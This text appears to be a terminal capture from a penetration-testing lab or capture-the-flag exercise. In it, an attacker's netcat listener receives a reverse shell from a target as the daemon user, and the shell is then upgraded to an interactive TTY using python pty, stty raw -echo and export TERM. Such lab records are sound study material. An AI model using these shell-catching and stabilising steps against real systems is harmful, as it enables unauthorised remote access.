 ❯ nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.21.14.157] from (UNKNOWN) [10.10.37.83] 37804
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
 22:59:19 up  1:22,  0 users,  load average: 0.00, 0.02, 0.15
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
daemon@linux:/$ ^Z
zsh: suspended  nc -nlvp 1234
❯ stty raw -echo;fg
[1]  + continued  nc -nlvp 1234
                               ls
bin   dev  home        lib    lost+found  mnt  proc  run   srv  tmp  var
boot  etc  initrd.img  lib64  media       opt  root  sbin  sys  usr  vmlinuz
daemon@linux:/$ export TERM=xterm
daemon@linux:/$ ls
bin   dev  home        lib    lost+found  mnt  proc  run   srv  tmp  var
boot  etc  initrd.img  lib64  media       opt  root  sbin  sys  usr  vmlinuz
daemon@linux:/$ ^C
daemon@linux:/$
eaguilarm